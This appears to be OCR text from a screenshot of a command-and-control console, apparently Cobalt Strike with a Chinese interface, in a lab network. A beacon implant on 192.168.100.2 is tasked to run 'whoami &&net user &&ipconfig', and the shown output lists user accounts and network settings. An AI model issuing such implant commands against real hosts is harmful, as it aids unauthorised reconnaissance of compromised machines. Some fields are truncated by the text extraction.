 external internal listener user
127.0.0.1 192.168.100.2 test Administrator *
事件日志 X 监听器 X Beacon 192.168.100.2@62392 X
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> shell whoami &&net user &&ipconfig
[*] Tasked beacon to run: whoami &&net user &&ipconfig
[+] host called home, sent: 59 bytes
[+] received output:
win- 11\administrator
\\WI 11 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest
命令成功完成。
Windows IP 配置
未知适配器 本地连接 2:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 以太网 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe8 %12
IPv4 地址 . . . . . . . . . . . . : 192.168.100.2
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.100.1
隧道适配器 isatap.{ B5}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :